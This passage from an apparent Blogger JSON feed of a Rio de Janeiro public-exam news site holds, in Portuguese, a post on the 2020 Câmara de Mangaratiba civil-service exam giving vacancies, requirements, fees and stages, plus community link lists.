border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3109947813583315293\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/cedae-abre-processo-seletivo-490-vagas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3109947813583315293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3109947813583315293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/cedae-abre-processo-seletivo-490-vagas.html","title":"CEDAE abre PROCESSO SELETIVO - 490 vagas - AGENTE DE SANEAMENTO B em DIVERSAS ESPECIALIDADES - Salários de R$ 3.069,50 - Inscrições até 21\/08 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s72-c\/Cedae-Rio-Pedro-Conforte-3.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-5756109257611979187"},"published":{"$t":"2020-08-12T18:50:00.003-03:00"},"updated":{"$t":"2020-08-12T18:50:58.251-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CÂMARA DE MANGARATIBA (RJ) abre CONCURSO PÚBLICO - DIVERSOS CARGOS desde o FUNDAMENTAL COMPLETO ao SUPERIOR - 24 vagas - Salários até R$ 2.574,70 - inscrições até 17\/09 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s225\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s0\/download.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"leitura-inread-2\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOportunidades para diversos níveis de escolaridade no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Econcurso Câmara de Mangaratiba - RJ! \u003C\/span\u003E\u003C\/b\u003EConforme o edital de nº 01\/2020, serão disponibilizadas \u003Cu\u003E24 vagas efetivas\u003C\/u\u003E e formação de cadastro reserva. Os candidatos classificados devem receber \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eremunerações \u003C\/span\u003E\u003C\/b\u003Eentre \u003Cu\u003ER$ 1.293,52 e R$ 2.574,70\u003C\/u\u003E em jornadas de 40 horas semanais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor conseguinte, a organização do certame estará sob responsabilidade do \u003Cu\u003EInstituto Access.\u003C\/u\u003E Ficou interessado e quer saber mais detalhes sobre as etapas classificatórias e os requisitos mínimos? Acompanhe a matéria completa logo abaixo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EDistribuição das vagas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível fundamental completo:\u003C\/b\u003E Redator Legislativo (06), Vigilante (01);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível médio completo:\u003C\/b\u003E Operador de Computador (04) e Supervisor Legislativo (06);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível médio técnico\u003C\/b\u003E em Contabilidade, Administração ou Finanças, além de registro no conselho de classe: Assistente de Controle Interno (02);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível superior:\u003C\/b\u003E Contador (02), Consultor Jurídico (01), Supervisor de Informática (01) e Tesoureiro (01).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERequisitos mínimos para cargos de nível superior\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EContador: \u003C\/b\u003Enível superior em Ciências Contábeis e registro no CRC;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EConsultor Jurídico:\u003C\/b\u003E nível superior em Direito e registro na OAB;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESupervisor de Informática:\u003C\/b\u003E nível superior em Análise e Desenvolvimento de Sistemas, Gestão da Tecnologia da Informação, Redes de Computadores, Segurança da Informação ou Processamento de Dados;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETesoureiro:\u003C\/b\u003E nível superior em Ciências Contábeis, Administração, Gestão Pública ou Economia, além de registro no conselho de classe competente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EInscrições\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Einscrições\u003C\/span\u003E\u003C\/b\u003E poderão ser feitas provavelmente entre os dias \u003Cu\u003E12 de agosto e 17 de setembr\u003C\/u\u003Eo de 2020. Basta acessar o site da organizadora, em \u003Ca href=\"https:\/\/concursos.access.org.br\/informacoes\/4\/\"\u003Epágina dedicada para o concurso\u003C\/a\u003E, e seguir as instruções indicadas ao clicar no ícone “inscrições online”.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs taxas de pagamento foram calculadas com base no nível de escolaridade exigido para cada cargo:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003ENível - Taxa de inscrição em R$\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003EFundamental:\u003C\/b\u003E 48,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003EMédio e técnico:\u003C\/b\u003E 64,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003ESuperior:\u0026nbsp;\u003C\/b\u003E95,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/isencao-de-taxa-de-inscricao-em-concurso-quem-pode-solicitar.html\"\u003Eisenção da taxa\u003C\/a\u003E poderá ser solicitada pelo candidato que for economicamente hipossuficiente e \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/como-saber-se-estou-no-cadastro-unico.html\"\u003Eestiver inscrito no CadÚnico\u003C\/a\u003E. Mais informações devem ser diretamente acessadas no edital de nº 01\/2020.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEtapas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO concurso Câmara de Mangaratiba será composto por \u003Cu\u003Etrês fases eliminatórias\u003C\/u\u003E, conforme o cargo pleiteado pelo candidato. Confira:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas objetivas para todos os candidatos;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas discursivas somente aos inscritos no cargo de Consultor Jurídico, com valor máximo de 50,0 pontos. Elas serão aplicadas no mesmo dia das provas objetivas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas práticas somente aos classificados nas provas objetivas e inscritos no cargo de Operador de Computador. Essa etapa terá duração de 10 minutos, valerá 20,0 pontos e consistirá em digitação de um texto com dois mil caracteres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EProvas objetivas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cu\u003Eprimeira etapa do concurso consistirá em 40 questões de múltipla escolha.\u003C\/u\u003E Elas serão provavelmente aplicadas no dia 08 de novembro de 2020, com duração de quatro horas para o cargo de Consultor Jurídico e de três horas para os demais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESomente serão classificados aqueles que não zerarem em nenhuma disciplina e alcançarem pelo menos 50% de aproveitamento na nota final.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EValidade e mais informações\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO concurso terá dois anos de validade, contando a partir de sua homologação. É possível que a Câmara de Mangaratiba prorrogue por igual período, mas tudo dependerá dos critérios adotados.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara mais informações, \u003Ca href=\"https:\/\/concursos.access.org.br\/informacoes\/4\/\"\u003Eacesse a página destinada ao concurso e confira todos os itens do edital!\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-camara-de-mangaratiba-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; color: black; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px; orphans: 2; overflow-x: auto; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; color: black; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px; orphans: 2; overflow-x: auto; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 